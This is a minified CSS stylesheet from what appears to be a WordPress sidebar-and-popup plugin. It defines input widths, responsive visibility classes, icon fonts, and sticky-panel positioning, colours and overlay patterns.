input[type="number"].otw-fourteen,input[type="search"].otw-fourteen,.otw-row input[type="search"].otw-fourteen,input[type="tel"].otw-fourteen,.otw-row input[type="tel"].otw-fourteen,input[type="time"].otw-fourteen,.otw-row input[type="time"].otw-fourteen,input[type="url"].otw-fourteen,.otw-row input[type="url"].otw-fourteen,textarea.otw-fourteen,.otw-row textarea.otw-fourteen{width:100%!important}input[type="text"].otw-fifteen,.otw-row input[type="text"].otw-fifteen,input[type="password"].otw-fifteen,.otw-row input[type="password"].otw-fifteen,input[type="date"].otw-fifteen,.otw-row input[type="date"].otw-fifteen,input[type="datetime"].otw-fifteen,.otw-row input[type="datetime"].otw-fifteen,input[type="email"].otw-fifteen,.otw-row input[type="email"].otw-fifteen,input[type="number"].otw-fifteen,.otw-row input[type="number"].otw-fifteen,input[type="search"].otw-fifteen,.otw-row input[type="search"].otw-fifteen,input[type="tel"].otw-fifteen,.otw-row input[type="tel"].otw-fifteen,input[type="time"].otw-fifteen,.otw-row input[type="time"].otw-fifteen,input[type="url"].otw-fifteen,.otw-row input[type="url"].otw-fifteen,textarea.otw-fifteen,.otw-row textarea.otw-fifteen{width:100%!important}input[type="text"].otw-sixteen,.otw-row input[type="text"].otw-sixteen,input[type="password"].otw-sixteen,.otw-row input[type="password"].otw-sixteen,input[type="date"].otw-sixteen,.otw-row input[type="date"].otw-sixteen,input[type="datetime"].otw-sixteen,.otw-row input[type="datetime"].otw-sixteen,input[type="email"].otw-sixteen,.otw-row input[type="email"].otw-sixteen,input[type="number"].otw-sixteen,.otw-row input[type="number"].otw-sixteen,input[type="search"].otw-sixteen,.otw-row input[type="search"].otw-sixteen,input[type="tel"].otw-sixteen,.otw-row input[type="tel"].otw-sixteen,input[type="time"].otw-sixteen,.otw-row input[type="time"].otw-sixteen,input[type="url"].otw-sixteen,.otw-row input[type="url"].otw-sixteen,textarea.otw-sixteen,.otw-row textarea.otw-sixteen{width:100%!important}input[type="text"].otw-seventeen,.otw-row input[type="text"].otw-seventeen,input[type="password"].otw-seventeen,.otw-row input[type="password"].otw-seventeen,input[type="date"].otw-seventeen,.otw-row input[type="date"].otw-seventeen,input[type="datetime"].otw-seventeen,.otw-row input[type="datetime"].otw-seventeen,input[type="email"].otw-seventeen,.otw-row input[type="email"].otw-seventeen,input[type="number"].otw-seventeen,.otw-row input[type="number"].otw-seventeen,input[type="search"].otw-seventeen,.otw-row input[type="search"].otw-seventeen,input[type="tel"].otw-seventeen,.otw-row input[type="tel"].otw-seventeen,input[type="time"].otw-seventeen,.otw-row input[type="time"].otw-seventeen,input[type="url"].otw-seventeen,.otw-row input[type="url"].otw-seventeen,textarea.otw-seventeen,.otw-row textarea.otw-seventeen{width:100%!important}input[type="text"].otw-eighteen,.otw-row input[type="text"].otw-eighteen,input[type="password"].otw-eighteen,.otw-row input[type="password"].otw-eighteen,input[type="date"].otw-eighteen,.otw-row input[type="date"].otw-eighteen,input[type="datetime"].otw-eighteen,.otw-row input[type="datetime"].otw-eighteen,input[type="email"].otw-eighteen,.otw-row input[type="email"].otw-eighteen,input[type="number"].otw-eighteen,.otw-row input[type="number"].otw-eighteen,input[type="search"].otw-eighteen,.otw-row input[type="search"].otw-eighteen,input[type="tel"].otw-eighteen,.otw-row input[type="tel"].otw-eighteen,input[type="time"].otw-eighteen,.otw-row input[type="time"].otw-eighteen,input[type="url"].otw-eighteen,.otw-row input[type="url"].otw-eighteen,textarea.otw-eighteen,.otw-row textarea.otw-eighteen{width:100%!important}input[type="text"].otw-nineteen,.otw-row input[type="text"].otw-nineteen,input[type="password"].otw-nineteen,.otw-row input[type="password"].otw-nineteen,input[type="date"].otw-nineteen,.otw-row input[type="date"].otw-nineteen,input[type="datetime"].otw-nineteen,.otw-row input[type="datetime"].otw-nineteen,input[type="email"].otw-nineteen,.otw-row input[type="email"].otw-nineteen,input[type="number"].otw-nineteen,.otw-row input[type="number"].otw-nineteen,input[type="search"].otw-nineteen,.otw-row input[type="search"].otw-nineteen,input[type="tel"].otw-nineteen,.otw-row input[type="tel"].otw-nineteen,input[type="time"].otw-nineteen,.otw-row input[type="time"].otw-nineteen,input[type="url"].otw-nineteen,.otw-row input[type="url"].otw-nineteen,textarea.otw-nineteen,.otw-row textarea.otw-nineteen{width:100%!important}input[type="text"].otw-twenty,.otw-row input[type="text"].otw-twenty,input[type="password"].otw-twenty,.otw-row input[type="password"].otw-twenty,input[type="date"].otw-twenty,.otw-row input[type="date"].otw-twenty,input[type="datetime"].otw-twenty,.otw-row input[type="datetime"].otw-twenty,input[type="email"].otw-twenty,.otw-row input[type="email"].otw-twenty,input[type="number"].otw-twenty,.otw-row input[type="number"].otw-twenty,input[type="search"].otw-twenty,.otw-row input[type="search"].otw-twenty,input[type="tel"].otw-twenty,.otw-row input[type="tel"].otw-twenty,input[type="time"].otw-twenty,.otw-row input[type="time"].otw-twenty,input[type="url"].otw-twenty,.otw-row input[type="url"].otw-twenty,textarea.otw-twenty,.otw-row textarea.otw-twenty{width:100%!important}input[type="text"].otw-twentyone,.otw-row input[type="text"].otw-twentyone,input[type="password"].otw-twentyone,.otw-row input[type="password"].otw-twentyone,input[type="date"].otw-twentyone,.otw-row input[type="date"].otw-twentyone,input[type="datetime"].otw-twentyone,.otw-row input[type="datetime"].otw-twentyone,input[type="email"].otw-twentyone,.otw-row input[type="email"].otw-twentyone,input[type="number"].otw-twentyone,.otw-row input[type="number"].otw-twentyone,input[type="search"].otw-twentyone,.otw-row input[type="search"].otw-twentyone,input[type="tel"].otw-twentyone,.otw-row input[type="tel"].otw-twentyone,input[type="time"].otw-twentyone,.otw-row input[type="time"].otw-twentyone,input[type="url"].otw-twentyone,.otw-row input[type="url"].otw-twentyone,textarea.otw-twentyone,.otw-row textarea.otw-twentyone{width:100%!important}input[type="text"].otw-twentytwo,.otw-row input[type="text"].otw-twentytwo,input[type="password"].otw-twentytwo,.otw-row input[type="password"].otw-twentytwo,input[type="date"].otw-twentytwo,.otw-row input[type="date"].otw-twentytwo,input[type="datetime"].otw-twentytwo,.otw-row input[type="datetime"].otw-twentytwo,input[type="email"].otw-twentytwo,.otw-row input[type="email"].otw-twentytwo,input[type="number"].otw-twentytwo,.otw-row input[type="number"].otw-twentytwo,input[type="search"].otw-twentytwo,.otw-row input[type="search"].otw-twentytwo,input[type="tel"].otw-twentytwo,.otw-row input[type="tel"].otw-twentytwo,input[type="time"].otw-twentytwo,.otw-row input[type="time"].otw-twentytwo,input[type="url"].otw-twentytwo,.otw-row input[type="url"].otw-twentytwo,textarea.otw-twentytwo,.otw-row textarea.otw-twentytwo{width:100%!important}input[type="text"].otw-twentythree,.otw-row input[type="text"].otw-twentythree,input[type="password"].otw-twentythree,.otw-row input[type="password"].otw-twentythree,input[type="date"].otw-twentythree,.otw-row input[type="date"].otw-twentythree,input[type="datetime"].otw-twentythree,.otw-row input[type="datetime"].otw-twentythree,input[type="email"].otw-twentythree,.otw-row input[type="email"].otw-twentythree,input[type="number"].otw-twentythree,.otw-row input[type="number"].otw-twentythree,input[type="search"].otw-twentythree,.otw-row input[type="search"].otw-twentythree,input[type="tel"].otw-twentythree,.otw-row input[type="tel"].otw-twentythree,input[type="time"].otw-twentythree,.otw-row input[type="time"].otw-twentythree,input[type="url"].otw-twentythree,.otw-row input[type="url"].otw-twentythree,textarea.otw-twentythree,.otw-row textarea.otw-twentythree{width:100%!important}input[type="text"].otw-twentyfour,.otw-row input[type="text"].otw-twentyfour,input[type="password"].otw-twentyfour,.otw-row input[type="password"].otw-twentyfour,input[type="date"].otw-twentyfour,.otw-row input[type="date"].otw-twentyfour,input[type="datetime"].otw-twentyfour,.otw-row input[type="datetime"].otw-twentyfour,input[type="email"].otw-twentyfour,.otw-row input[type="email"].otw-twentyfour,input[type="number"].otw-twentyfour,.otw-row input[type="number"].otw-twentyfour,input[type="search"].otw-twentyfour,.otw-row input[type="search"].otw-twentyfour,input[type="tel"].otw-twentyfour,.otw-row input[type="tel"].otw-twentyfour,input[type="time"].otw-twentyfour,.otw-row input[type="time"].otw-twentyfour,input[type="url"].otw-twentyfour,.otw-row input[type="url"].otw-twentyfour,textarea.otw-twentyfour,.otw-row textarea.otw-twentyfour{width:100%!important}}.show-for-small,.show-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.show-for-xlarge,.show-for-print{display:none!important}.hide-for-small,.hide-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.hide-for-xlarge,.hide-for-print{display:inherit!important}@media only screen and (min-width:1441px){.hide-for-small,.hide-for-medium,.hide-for-medium-down,.hide-for-large,.show-for-large-up,.show-for-xlarge{display:inherit!important}.show-for-small,.show-for-medium,.show-for-medium-down,.show-for-large,.hide-for-large-up,.hide-for-xlarge{display:none!important}}@media only screen and (max-width:1279px) and (min-width:768px){.hide-for-small,.show-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.hide-for-xlarge{display:inherit!important}.show-for-small,.hide-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.show-for-xlarge{display:none!important}}@media only screen and (max-width:767px){.show-for-small,.hide-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.hide-for-xlarge{display:inherit!important}.hide-for-small,.show-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.show-for-xlarge{display:none!important}}@font-face{font-display:swap;font-family:"GeneralFoundicons";src:url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.eot);src:url("https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.eot?#iefix") format("embedded-opentype"),url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.woff) format("woff"),url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.ttf) format("truetype"),url("https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.svg#GeneralFoundicons") format("svg");font-weight:400;font-style:normal}[class*="foundicon-"]{display:inline;width:auto;height:auto;line-height:inherit;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat}[class*="foundicon-"]:before{font-family:"GeneralFoundicons";font-weight:400;font-style:normal;text-decoration:inherit}.foundicon-settings:before{content:"\f000"}.foundicon-heart:before{content:"\f001"}.foundicon-star:before{content:"\f002"}.foundicon-plus:before{content:"\f003"}.foundicon-minus:before{content:"\f004"}.foundicon-checkmark:before{content:"\f005"}.foundicon-remove:before{content:"\f006"}.foundicon-mail:before{content:"\f007"}.foundicon-calendar:before{content:"\f008"}.foundicon-page:before{content:"\f009"}.foundicon-tools:before{content:"\f00a"}.foundicon-globe:before{content:"\f00b"}.foundicon-home:before{content:"\f00c"}.foundicon-quote:before{content:"\f00d"}.foundicon-people:before{content:"\f00e"}.foundicon-monitor:before{content:"\f00f"}.foundicon-laptop:before{content:"\f010"}.foundicon-phone:before{content:"\f011"}.foundicon-cloud:before{content:"\f012"}.foundicon-error:before{content:"\f013"}.foundicon-right-arrow:before{content:"\f014"}.foundicon-left-arrow:before{content:"\f015"}.foundicon-up-arrow:before{content:"\f016"}.foundicon-down-arrow:before{content:"\f017"}.foundicon-trash:before{content:"\f018"}.foundicon-add-doc:before{content:"\f019"}.foundicon-edit:before{content:"\f01a"}.foundicon-lock:before{content:"\f01b"}.foundicon-unlock:before{content:"\f01c"}.foundicon-refresh:before{content:"\f01d"}.foundicon-paper-clip:before{content:"\f01e"}.foundicon-video:before{content:"\f01f"}.foundicon-photo:before{content:"\f020"}.foundicon-graph:before{content:"\f021"}.foundicon-idea:before{content:"\f022"}.foundicon-mic:before{content:"\f023"}.foundicon-cart:before{content:"\f024"}.foundicon-address-book:before{content:"\f025"}.foundicon-compass:before{content:"\f026"}.foundicon-flag:before{content:"\f027"}.foundicon-location:before{content:"\f028"}.foundicon-clock:before{content:"\f029"}.foundicon-folder:before{content:"\f02a"}.foundicon-inbox:before{content:"\f02b"}.foundicon-website:before{content:"\f02c"}.foundicon-smiley:before{content:"\f02d"}.foundicon-search:before{content:"\f02e"}@font-face{font-display:swap;font-family:"SocialFoundicons";src:url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.eot);src:url("https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.eot?#iefix") format("embedded-opentype"),url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.woff) format("woff"),url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.ttf) format("truetype"),url("https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.svg#SocialFoundicons") format("svg");font-weight:400;font-style:normal}[class*="foundicon-"]{display:inline;width:auto;height:auto;line-height:inherit;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat}[class*="foundicon-"]:before{font-family:"SocialFoundicons";font-weight:400;font-style:normal;text-decoration:inherit}.foundicon-thumb-up:before{content:"\f000"}.foundicon-thumb-down:before{content:"\f001"}.foundicon-rss:before{content:"\f002"}.foundicon-facebook:before{content:"\f003"}.foundicon-twitter:before{content:"\f004"}.foundicon-pinterest:before{content:"\f005"}.foundicon-github:before{content:"\f006"}.foundicon-path:before{content:"\f007"}.foundicon-linkedin:before{content:"\f008"}.foundicon-dribbble:before{content:"\f009"}.foundicon-stumble-upon:before{content:"\f00a"}.foundicon-behance:before{content:"\f00b"}.foundicon-reddit:before{content:"\f00c"}.foundicon-google-plus:before{content:"\f00d"}.foundicon-youtube:before{content:"\f00e"}.foundicon-vimeo:before{content:"\f00f"}.foundicon-flickr:before{content:"\f010"}.foundicon-slideshare:before{content:"\f011"}.foundicon-picassa:before{content:"\f012"}.foundicon-skype:before{content:"\f013"}.foundicon-steam:before{content:"\f014"}.foundicon-instagram:before{content:"\f015"}.foundicon-foursquare:before{content:"\f016"}.foundicon-delicious:before{content:"\f017"}.foundicon-chat:before{content:"\f018"}.foundicon-torso:before{content:"\f019"}.foundicon-tumblr:before{content:"\f01a"}.foundicon-video-chat:before{content:"\f01b"}.foundicon-digg:before{content:"\f01c"}.foundicon-wordpress:before{content:"\f01d"}.otw-hide-label,.otw-show-label{color:#fff;font-size:12px;margin-bottom:0;padding:10px 10px;z-index:100000;cursor:pointer}.otw-show-label{padding:10px 10px;display:block;position:absolute}.otw-hide-label{padding:10px 10px;position:absolute;display:block}.otw-sticky{position:absolute;z-index:99999}.otw-sticky .otw-sticky-content{padding:10px 0;position:relative}.otw-sticky .otw-sticky-content-inner{margin:0 auto}.otw-sticky.fixed-position{position:fixed}.otw-sticky.otw-align-left{text-align:left}.otw-sticky.otw-align-center{text-align:center}.otw-sticky.otw-align-right{text-align:right}.otw-sticky.otw-sticky-once .otw-show-label{display:none}.otw-sticky.otw-slide-animation .otw-sticky-content,.otw-sticky.otw-slide-animation .otw-show-label,.otw-sticky.otw-slide-animation .otw-hide-label{-webkit-transition:all 0.6s ease-in-out,1s;-moz-transition:all 0.6s ease-in-out,1s;-o-transition:all 0.6s ease-in-out,1s;transition:all 0.6s ease-in-out,1s}.otw-sticky.otw-fade-animation .otw-sticky-content,.otw-sticky.otw-fade-animation .otw-show-label,.otw-sticky.otw-fade-animation .otw-hide-label{-webkit-transition:opacity 0.6s ease-in-out,1s;-moz-transition:opacity 0.6s ease-in-out,1s;-o-transition:opacity 0.6s ease-in-out,1s;transition:opacity 0.6s ease-in-out,1s}.otw-sticky.otw-fade-animation.otw-show-sticky .otw-sticky-content,.otw-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label{opacity:1}.otw-sticky.otw-fade-animation.otw-show-sticky .otw-show-label{opacity:0}.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-sticky-content,.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{opacity:0}.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-show-label{opacity:1}.otw-sticky.otw-full-bar.otw-top-sticky,.otw-sticky.otw-full-bar.otw-bottom-sticky{width:100%}.otw-sticky.otw-full-bar.otw-top-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-full-bar.otw-top-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-bottom-sticky .otw-show-label,.otw-sticky.otw-full-bar.otw-bottom-sticky .otw-hide-label{right:30px}.otw-sticky.otw-full-bar.otw-left-sticky,.otw-sticky.otw-full-bar.otw-right-sticky{height:100%}.otw-sticky.otw-full-bar.otw-left-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-left-sticky .otw-show-label,.otw-sticky.otw-full-bar.otw-right-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-right-sticky .otw-show-label{top:30px;right:auto}.otw-sticky.otw-full-bar.otw-left-sticky .otw-sticky-content,.otw-sticky.otw-full-bar.otw-right-sticky .otw-sticky-content{height:100%}.otw-sticky.otw-side-box.otw-top-sticky,.otw-sticky.otw-side-box.otw-bottom-sticky{margin:0 auto}.otw-sticky.otw-side-box.otw-top-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-side-box.otw-top-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-side-box.otw-bottom-sticky .otw-hide-label{right:0}.otw-sticky.otw-side-box.otw-left-sticky,.otw-sticky.otw-side-box.otw-right-sticky{top:10%;bottom:10%}.otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-vertical.otw-show-label{right:30px}.otw-sticky.otw-side-box.otw-left-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-left-sticky .otw-show-label,.otw-sticky.otw-side-box.otw-right-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-right-sticky .otw-show-label{top:0;right:auto}.otw-sticky.otw-top-sticky{bottom:auto;left:0;right:0;top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-sticky-content{margin-top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{margin-top:-100%}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-hide-label{top:100%}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-sticky-content{margin-top:-200%}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{margin-top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{top:-2000px}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky .otw-btn-vertical.otw-show-label{left:100%;margin-left:-30px}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-hide-label{top:-100px}.otw-sticky.otw-top-sticky.otw-fade-animation .otw-sticky-content{margin-top:0!important}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{margin-top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{top:100%}.otw-sticky.otw-bottom-sticky{bottom:0;left:0;right:0;top:auto}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-sticky-content{bottom:-1px}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-show-label{bottom:-100%;margin-top:0}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label{bottom:100%}.otw-side-box.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label{margin-bottom:-1px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-sticky-content{bottom:-1200px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-show-label{bottom:0}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{margin-right:30px}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{margin-right:30px;bottom:-1200px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-hide-label{//margin-top:100%;bottom:-100%}.otw-sticky.otw-bottom-sticky.otw-fade-animation .otw-sticky-content{bottom:0!important;margin-bottom:0!important}.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-show-sticky .otw-show-label{bottom:0}.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{bottom:100%}.otw-sticky.otw-left-sticky{bottom:0;left:0;right:auto;top:0}.otw-sticky.otw-left-sticky .otw-show-label{right:auto}.otw-sticky.otw-left-sticky .otw-hide-label{white-space:nowrap}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-sticky-content{margin-left:0}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{left:-2000px;max-width:2000px}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-hide-label{left:100%}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-sticky-content{margin-left:-1200px}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{left:-100%;margin-left:0}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-hide-label{left:-2000px;max-width:2000px}.otw-sticky.otw-left-sticky.otw-fade-animation .otw-sticky-content{margin-left:0!important}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{left:100%}.otw-sticky.otw-right-sticky{bottom:0;left:auto;right:0;top:0}.otw-sticky.otw-right-sticky .otw-btn-horizontal.otw-show-label{top:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{right:-2000px;max-width:2000px}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{right:100%}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{left:150%}.otw-sticky.otw-right-sticky .otw-hide-label{white-space:nowrap}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-sticky-content{margin-right:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-hide-label{right:100%}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-sticky-content{margin-right:-1200px}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-hide-label{right:-2000px;max-width:2000px}.otw-sticky.otw-right-sticky.otw-fade-animation .otw-sticky-content{margin-right:0!important}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-horizontal.otw-show-label{right:0}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{right:0}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label{right:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{right:100%}.otw-white-popup{position:relative;background:#FFF;padding:20px;width:auto;margin:20px auto}.otw-sticky-shadow-small{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.35);-moz-box-shadow:0 2px 5px rgba(0,0,0,.35);box-shadow:0 2px 5px rgba(0,0,0,.35)}.otw-sticky-shadow-large{-webkit-box-shadow:0 8px 20px 5px rgba(0,0,0,.15);-moz-box-shadow:0 8px 20px 5px rgba(0,0,0,.15);box-shadow:0 8px 20px 5px rgba(0,0,0,.15)}.otw-sticky-border-type-solid{border-style:solid}.otw-sticky-border-type-dashed{border-style:dashed}.otw-sticky-border-type-dotted{border-style:dotted}.otw-sticky-rounded-border-3{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.otw-sticky-rounded-border-5{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.otw-sticky-rounded-border-10{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.otw-sticky-border-black{border-color:#1c1c1c}.otw-sticky-border-white{border-color:#fff}.otw-sticky-border-red{border-color:#ff1d25}.otw-sticky-border-orange{border-color:#ff931e}.otw-sticky-border-green{border-color:#1dbc35}.otw-sticky-border-greenish{border-color:#23d7af}.otw-sticky-border-aqua{border-color:#3fa9f5}.otw-sticky-border-blue{border-color:#2356d7}.otw-sticky-border-pink{border-color:#ff7bac}.otw-sticky-border-purple{border-color:#915ecc}.otw-sticky-border-silver{border-color:#d8d8d8}.otw-sticky-border-brown{border-color:#c69c6d}.otw-sticky-transparent{background:transparent}.otw-sticky-background-red{background:#ff1d25}.otw-sticky-background-orange{background:#ff931e}.otw-sticky-background-green{background:#1dbc35}.otw-sticky-background-greenish{background:#23d7af}.otw-sticky-background-aqua{background:#3fa9f5}.otw-sticky-background-blue{background:#2356d7}.otw-sticky-background-pink{background:#ff7bac}.otw-sticky-background-purple{background:#915ecc}.otw-sticky-background-silver{background:#d8d8d8}.otw-sticky-background-brown{background:#c69c6d}.otw-sticky-background-black{background:#1c1c1c}.otw-sticky-background-white{background:#fff}.otw-sticky-background-light-red{background:#ffd0d1}.otw-sticky-background-light-orange{background:#ffe9d0}.otw-sticky-background-light-green{background:#deefc9}.otw-sticky-background-light-greenish{background:#b9f4e7}.otw-sticky-background-light-aqua{background:#e9f5fe}.otw-sticky-background-light-blue{background:#b9caf4}.otw-sticky-background-light-pink{background:#fff0f6}.otw-sticky-background-light-purple{background:#eee6f7}.otw-sticky-background-light-silver{background:#f9f9f9}.otw-sticky-background-light-brown{background:#f8f3ed}.otw-sticky-background-light-black{background:#757575}.otw-sticky-background-light-white{background:#fff}.otw-sticky-background-pattern-1{background:transparent var(--wpr-bg-503fa1de-525c-4463-b2fb-bff982308f38) repeat}.otw-sticky-background-pattern-2{background:transparent var(--wpr-bg-d528b554-94ba-4970-a091-c9cd6db5dfd6) repeat}.otw-sticky-background-pattern-3{background:transparent var(--wpr-bg-ff081824-b915-4706-af06-25c77510be9b) repeat}.otw-sticky-background-pattern-4{background:transparent var(--wpr-bg-4cdfcf9f-6884-4484-9c06-19a3b144b305) repeat}.otw-sticky-background-pattern-5{background:transparent var(--wpr-bg-504fd419-c6fa-47ef-b320-262e2f4d151c) repeat}.otw-sticky-background-pattern-6{background:transparent var(--wpr-bg-f6a3dcbc-21bb-49a7-8abd-5434ab70c8fd) repeat}.otw-sticky-background-pattern-7{background:transparent var(--wpr-bg-9b849d9d-f093-4c9a-b684-de05041046fd) repeat}.otw-sticky-background-pattern-8{background:transparent var(--wpr-bg-dd4f4ff8-975e-4a21-915b-fda159a7f59e) repeat}.otw-sticky-background-pattern-9{background:transparent var(--wpr-bg-c01ed46d-c7d3-4584-92d0-cdf52174f0c7) repeat}.otw-sticky-background-pattern-10{background:transparent var(--wpr-bg-53af63b9-76be-4bee-b6bb-81a2047c1dbe) repeat}.mfp-bg.otw-red-overlay{background:#ff1d25}.mfp-bg.otw-orange-overlay{background:#ff931e}.mfp-bg.otw-green-overlay{background:#1dbc35}.mfp-bg.otw-greenish-overlay{background:#23d7af}.mfp-bg.otw-aqua-overlay{background:#3fa9f5}.mfp-bg.otw-blue-overlay{background:#2356d7}.mfp-bg.otw-pink-overlay{background:#ff7bac}.mfp-bg.otw-purple-overlay{background:#915ecc}.mfp-bg.otw-silver-overlay{background:#d8d8d8}.mfp-bg.otw-brown-overlay{background:#c69c6d}.mfp-bg.otw-black-overlay{background:#1c1c1c}.mfp-bg.otw-white-overlay{background:#fff}.mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{background:transparent var(--wpr-bg-10db3a7a-6f39-48a5-8bbd-1b6839ef0fda) repeat}.mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{background:transparent var(--wpr-bg-4d0f618b-db5b-4ec1-b0cd-c479ef0c1bc3) repeat}.mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{background:transparent var(--wpr-bg-5ed4aa0c-1633-4f97-b629-f708a99a6dd7) repeat}.mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{background:transparent var(--wpr-bg-fe6bd074-0d5b-43a2-9e11-565086113107) repeat}.mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{background:transparent var(--wpr-bg-ae527abf-9270-4625-91b9-ef33a11845ec) repeat}.mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{background:transparent var(--wpr-bg-e2e6efca-446f-4923-ae5a-3b171f3923c2) 